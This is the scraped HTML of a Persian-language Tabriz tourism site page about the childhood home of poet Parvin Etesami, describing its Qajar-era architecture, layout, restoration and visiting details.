                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/blur-tower-shopping-center">مرکز خرید برج بلور (آبرسان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/milad-noor-shopping-center">مرکز خرید میلاد نور (ولیعصر)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-5"><p>اماکن مذهبی و مقدس تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/blue-mosque">مسجد کبود (گوی مچید)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tehmasb-mosque">مسجد تهماسب (صاحب الامر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pinashalvar-cemetery">گورستان پینه شالوار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/imam-juma-mosque">مسجد جمعه (سبز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dal-zal-mosque">امامزادگان دال و ذال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shoghaqat-monastery">کلیسای شوغاگات تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kharvana-mosque">مسجد جامع خاروانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jameh-mosque">مسجد جامع تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/stone-mosque-asnag">مسجد سنگی اسنق (سراب)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/forty-caves-of-maragheh">قیرخ کوهول | چهل غار (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/evangelical-church-of-tabriz">کلیسای انجیلی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-sarkis-cathedral">کلیسای پروتستان‌ها (سرکیس مقدس) تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/church-of-the-virgin-mary-tabriz">کلیسای مریم مقدس تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/armenian-church">خلیفه‌گری ارامنه آذربایجان (کلیسای ارامنه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/s%c2%b7hrqh-church-sohrol">کلیسای سهرقه (سهرل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maryam-nana-church">کلیسا و گورستان مریم‌ننه (ارمنی‌دونن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chupan-church">کلیسای چوپان (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/temple-of-mehr">معبد مهر (مراغه)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/religious-places'>۰ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-6"><p>کافه‌ها و رستوران‌های تاریخی، سرشناس و مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli-palace">رستوران عمارت (شاه‌گؤلی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-shotorban">کافه شتربان (اسرافیل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-caravanserai-resturant">کاروانسرا و رستوران تاریخی یام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jalali-restaurant">رستوران زنجیره‌ای جلالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bastan-cafe">کافه باستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rex-confectionary">کافه قنادی رکس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mozafariyah-restaurant">رستوران مظفریه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaem-farahani-restaurant">یخچال قائم‌مقام فراهانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chinese-restaurant-cafe">کافه رستوران قصر چینی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/firewood-kebabsar">کباب‌سرای هیزم</a>
                                                                                                        <a href="https://tabriztrip.com/discover/basil-kebab">کباب‌سرای ریحان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-ashiqlar">کافه عاشیق‌لار (تیرانداز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dabahlar-cafe">ائشح‌لر قعفه‌سی (قهوه‌خانه خران)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-7"><p>اماکن تاریخی، طبیعی، تجاری و تفریحی نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/hilevar-vilage">روستای مدفون حیله‌ور (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/araz-free-zone">منطقه آزاد تجاری ارس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maragheh-observatory">رصدخانه خواجه نصیر (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaffariyeh-maragheh">گنبد غفاریه (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahiverdi-valley">دره شاهیوردی (بستان آباد)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/vanyar-bridge">پل ونیار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/goyja-bel-inn">کاروانسرای گویجه‌بئل</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shah-abbasi-inn">کاروانسرای شاه عباسی (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/near-to-tabriz'>۲۴ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-8"><p>خانه‌های تاریخی قابل بازدید از مجموعه ۸۰۰ خانه‌ی تاریخی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/heydarzadeh-historical-house">خانه حیدرزاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/behnam-house">خانه بهنام (دانشکده هنر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ganjeyizadeh-house">خانه گنجه‌ای‌ زاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sharbatoghli-house">خانه شربت‌اوغلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mojtahedi-house">خانه مجتهدی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/seqat-ol-eslam-house">خانه ثقه‌الاسلام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qadaki-house">خانه قدکی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/nikdel-house">خانه نیکدل (ستاد ۲۰۱۸)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ordubadi-house">خانه اردوبادی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/naghshineh-house">خانه نقشینه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khatayi-house">خانه ختایی (خانه هنرمندان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/neyshabouri-house">خانه نیشابوری تبریز</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-houses'>۱۵ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-9"><p>اماکن متروک و ممنوعه تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/consulate-abandoned-germany">کنسولگری متروکه آلمان نازی در تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-10"><p>اماکن و مناظر طبیعی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/natural-places'>۱۸ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-11"><p>خیابان‌ها و محله‌های مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abrasan-crossroad">چهارراه آبرسان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahnaz-crossroads">خیابان شهناز تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/big-square-valiasr-street">فلکه بزرگ ولیعصر تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sheshgelan-street-tabriz">خیابان ششگلان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dash-magazalar">داش ماغازالار (مغازه‌های سنگی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-12"><p>این اماکن دیگر وجود ندارند.</p>

                                                                    <a href="https://tabriztrip.com/discover/theatre-of-ark">تالار تئاتر ارک تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-aligapu">عمارات عالی قاپو (شمس العماره تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shazda-baghi">کاخ‌ها و عمارات باغشمال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hussein-khans-house">خانه حسین‌خان عدالت</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saheb-divan-palace">کاخ و عمارت صاحب دیوان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sadegh-homayun-palace">عمارت صادق همایون تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hotel-europe">هتل اروپا تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sham-gazan">عمارت و مقبره شام غازان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/aramiya-theatre">تئاتر آرامیان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahrbani-building">عمارت شهربانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-the-mystics">مقبره‌العرفا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-ministers">مقبره‌الوزرا</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-13"><p>اماکن تفریحی و هیجان‌انگیز تبریز و نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-telcubin">تله‌کابین تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-paraglider">پاراگلایدر تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div>
                    </div>
                    <div class="status">۱۸۳ مکان منتشرشده | بیش از ۴۰ مکان دردست انتشار &nbsp;&nbsp;<a href="https://tabriztrip.com/contribute">ثبت مکان جدید</a></div>                </div>
            </li>
            <li class="has-submenu"><a href="https://tabriztrip.com/manual">راهنمای گردشگری</a>
                <div class="submenu manual">
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/recommends">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/recommends.png" alt="Recommends"><span>
                        توصیه‌ها و پیشنهادات
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/foods-and-souvenirs">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/souvenirs.png" alt="souvenirs"><span>
                        غذاها و سوغاتی‌ها
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/rituals">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/rituals.png" alt="rituals"><span>
                        آداب و رسوم</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/luminaries">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/luminaries.png" alt="luminaries"><span>
                        مشاهیر تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/travels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/travels.png" alt="travels"><span>
                        سفرنامه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/music">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/music.png" alt="music"><span>
                        موسیقی آذربایجانی</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/dance">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/dance.png" alt="dance"><span>
                        رقص آذربایجانی</span></a>
					<a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/literature">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/literature.png" alt="literature"><span>
                        زبان و ادبیات</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/graffitis">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/graffitis.png" alt="graffitis"><span>
                        گرافیتی‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/hotels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/hotels.png" alt="hotels"><span>
                        هتل‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/maps">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/maps.png" alt="maps"><span>
                        نقشه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/transport-services">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/transport.png" alt="transport"><span>
                        امکانات ترابری</a>
                </div>
            </li>
            <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
            <li><a href="https://tabriztrip.com/news">خبرها</a></li>
			 <li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> 
            <!-- <li><a href="https://tabriztrip.com/shop"> فروشگاه</a></li> -->
        </ul>
        <form class="search" action="https://tabriztrip.com">
            <input type="text" placeholder="&#xe801; جستجو در تبریزتریپ" name="s">
            <ol class="socialnetworks" style="margin: -2px 0 0 10px;">
                <li><a href="https://www.instagram.com/tabriztripcom/" target="_blank"><i class="icon-instagram"></i></a></li>
                <li><a href="https://www.twitter.com/tabriztrip/" target="_blank"><i class="icon-twitter"></i></a></li>
                <li><a href="https://t.me/tabriztripcom/" target="_blank"><i class="icon-telegram"></i></a></li>
                <li><a href="https://tabriztrip.com/feed" target="_blank"><i class="icon-rss" style="color: orange;"></i></a></li>
            </ol>
        </form>
        <img class="nazar" src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/nazar-amulet.png" alt="Nazar-Amulet">
    </header>
    <div style="
        display: block;
        background: white;
        border-radius: 5px;
        margin: 5px 0 10px 0;
        padding: 15px;
        text-align: center;
        box-shadow: 0 4px 8px -2px #d3d3d3;
    "><a style="color: #45728c;" href="https://tabriztrip.com/blog/tabriztrip-needs-you">تبریزتریپ به شما نیاز دارد!</a></div>
    <div class="row">
        <div class="content place col-lg-12">
                            

                                            <a class="postimg col-lg-12" href="https://tabriztrip.com/discover/parvin-etesami-houses" title="خانه پروین اعتصامی">
                            <img width="550" height="328" src="https://tabriztrip.com/wp-content/uploads/2018/03/parvin-etesami-houses-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tabriztrip.com/wp-content/uploads/2018/03/parvin-etesami-houses-1.jpg 550w, https://tabriztrip.com/wp-content/uploads/2018/03/parvin-etesami-houses-1-300x179.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />                            <div class="title">
                                <h2 dir="auto">خانه پروین اعتصامی</h2>
                                <span class="date">آخرین بروزرسانی در شنبه، 12 اسفند 1396</span>
                            </div>
                        </a>
                                        <div class="place-map">
                        <div class="col-lg-4">
                            <div class="map-bg">
                                <h3>بر روی نقشه</h3>
                                <div id="map"></div>
                            </div>
                        </div>
                        <div class="col-lg-8">
                            <div class="map-bg">
                                <h3>تور سه‌بعدی</h3>
                                <div id="pano">
                                    <p>متاسفانه تور سه‌بعدی برای این مکان وجود ندارد.
                                        <a href="/contact">درخواست تور برای خانه پروین اعتصامی</a>
                                        <a href="/contribute">ارسال تصویر سه‌بعدی برای خانه پروین اعتصامی</a>
                                    </p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="place-content">
                        <article class="col-lg-9">
                            <p>خانه پروین اعتصامی، مشهورترین شاعر زن ایران، در تبریز قرار دارد که مربوط به دوره اواخر قاجاریه اول است، این خانه امروز به ثبت ملی رسیده است، مساحت کلی خانه هزار و ۳۰۰ مترمربع است که از زمان افتتاح تا امروز محل دائمی نمایشگاه‌های اداره کل میراث فرهنگی و صنایع‌دستی و گردشگری آذربایجان شرقی شده است.</p>
<p>کمتر کسی این خانه را می‌شناسد و می‌داند که این مکان، محل تولد بزرگ بانوی شعر ایران بوده است. خانه پدری پروین اعتصامی در تبریز است که مساحت آن به چیزی حدود هزار و ۳۰۰ مترمربع می‌رسد. مساحت حیاط این خانه به‌تنهایی ۹۲۰ متر است، مگر می‌شود در چنین خانه‌ای زندگی کرد و شاعر نشد!</p>
<p>قدمت این بنا به دوره اواخر قاجاریه می‌رسد و پروین اعتصامی تا سن ۷ سالگی در این خانه زندگی کرده است. در بدو ورود به این خانه، باغچه زیبا و حوض وسط خانه نظر شمارا جلب می‌کند، کمی که جلوتر می‌روید با ساختمانی آجری مواجه می‌شوید که مجسمه پروین در حال بالا رفتن از پله را مشاهده می‌کنید.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-273" src="http://tabrizgardi.com/wp-content/uploads/2018/03/parvin-etesami-houses-1-1.jpg" alt="" width="3058" height="1920" srcset="https://tabriztrip.com/wp-content/uploads/2018/03/parvin-etesami-houses-1-1.jpg 3058w, https://tabriztrip.com/wp-content/uploads/2018/03/parvin-etesami-houses-1-1-300x188.jpg 300w, https://tabriztrip.com/wp-content/uploads/2018/03/parvin-etesami-houses-1-1-768x482.jpg 768w, https://tabriztrip.com/wp-content/uploads/2018/03/parvin-etesami-houses-1-1-1024x643.jpg 1024w" sizes="(max-width: 3058px) 100vw, 3058px" /></p>
<p>این خانه دلباز، دوطبقه و یک زیرزمین دارد و یک هشتی ورودی آن به ساختمان است. در داخل ساختمان دو اتاق و یک سالن با دو ورودی شرقی و غربی وجود دارد که زاویه دید خوبی به حیاط دارد. دو بهارخواب و سه اتاق که یکی از آن‌ها به آب‌انبار قدیمی راه دارد و یک تنور پخت نان که طی مرمت از زیرخاک بیرون آمده است، دیگر اجزای تشکیل‌دهنده ساختمان است. در زیرزمین خانه یک حوض‌خانه با سقف کلیل آذری و پنج اتاق گهواره‌ای وجود دارد.</p>
<p>در حال حاضر این بنا در دست سازمان ارشاد اسلامی است ولی بازدید برای عموم آزاد است. <a href="https://tabriztrip.com/discover/qajaar-museum">موزه قاجار</a> و مقبره استاد شهریار فاصله کمی با خانه پروین اعتصامی دارد و اگر روزی به این مکان رفتید بازدید از موزه و مقبره استاد شهریار را هم در برنامه بعدی خود قرار دهید.</p>
<p>در طول سال نمایشگاه‌های مختلفی در این خانه برگزار می‌شود به همین دلیل بازدید زیادی از خانه صورت می‌پذیرد.</p>
<p>ساختمان خانه پروین اعتصامی در طول ۲ سال مرمت‌شده است و در ایام نوروز با استقبال خوبی مواجه می‌شود، اگر روزی به تبریز رفتید، کافی است که سراغ <a href="https://tabriztrip.com/discover/sheshgelan-street-tabriz">محله ششگلان</a> و خانه پروین را بگیرید تا مستقیم به این خانه رویایی بروید.</p>
<p>منبع: کجارو</p>
                            <div class="hidden">
                                برچسب‌ها:<a href="https://tabriztrip.com/tag/%d8%ae%d8%a7%d9%86%d9%87-%d9%be%d8%b1%d9%88%db%8c%d9%86" rel="tag">خانه پروین</a>, <a href="https://tabriztrip.com/tag/%d8%ae%d8%a7%d9%86%d9%87-%d8%b4%d8%a7%d8%b9%d8%b1%d8%a7%d9%86-%d8%aa%d8%a8%d8%b1%db%8c%d8%b2" rel="tag">خانه شاعران تبریز</a>, <a href="https://tabriztrip.com">تور مجازی تبریز</a>, <a href="https://tabriztrip.com/discover/parvin-etesami-houses">تور مجازی </a>
                            </div>
                        </article>
                        <div class="sidebar col-lg-3">
                            <div class="sidebar-item">
                                <h3>مشهورترین مکان‌ها</h3>
                                -                            </div>
                        </div>
                    </div>
                    <div class="comments">
                        <div class="row">
                            <div class="col-lg-9">
                                       
                            <div id="comments">
                             </div>
        
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/discover/parvin-etesami-houses#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://tabriztrip.com/wp-comments-post.php" method="post" id="" class="comment-form">
                          <div class="leave-comment">
                          <textarea required class="textarea" name="comment" placeholder="دراین‌باره چی فکر می‌کنید؟" dir="auto"></textarea>
						  <div class="inputs"><input required class="textbox" name="author" type="text" id="name" name="name" value="" size="30" placeholder="نام شما"><br>
<input required class="textbox" type="email" name="email" id="email" name="email" value="" size="30" placeholder="ایمیل شما"></div>
</div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت دیدگاه" /> <input type='hidden' name='comment_post_ID' value='268' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ec25bac7b1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="194"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                            </div>
                            <div class="tips col-lg-3">
                                <p>۱. اگر خاطره یا تجربه‌ای درباره این مکان دارید اینجا بهترین جا برای به اشتراک‌گذاری اون هست.</p>
                                <p>۲. لطفا فقط دیدگاه، خاطره یا تجربیات‌تون در مورد مکان فوق رو اینجا بنویسید. برای تماس با ما یا مشارکت در پروژه به صفحه
                                    <a href="/contact">تماس با ما</a> مراجعه کنید.</p>
                            </div>
                        </div>
                    </div>
                                <div>
                    <div class="tabriztrip-navigation"></div>
                </div>
            
        </div>
    </div>
<footer>
